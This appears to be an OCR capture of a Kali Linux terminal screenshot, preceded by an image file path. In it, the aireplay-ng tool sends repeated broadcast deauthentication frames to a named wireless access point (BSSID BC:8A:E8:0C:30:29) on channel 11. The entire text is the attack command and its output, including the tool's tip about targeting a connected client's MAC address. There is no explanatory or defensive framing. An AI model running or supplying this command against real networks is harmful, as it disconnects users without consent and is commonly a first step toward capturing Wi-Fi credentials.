 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -a BC:8A:E8:0C:30:29 --deauth 100  wlan0
10:11:38  Waiting for beacon frame (BSSID: BC:8A:E8:0C:30:29) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:11:38  Sending DeAuth (code 7) to broadcast -- BSSID: [BC:8A:E8:0C:30:29]
10:11:38  Sending DeAuth (code 7) to broadcast -- BSSID: [BC:8A:E8:0C:30:29]
10:11:39  Sending DeAuth (code 7) to broadcast -- BSSID: [BC:8A:E8:0C:30:29]
10:11:39  Sending DeAuth (code 7) to broadcast -- BSSID: [BC:8A:E8:0C:30:29]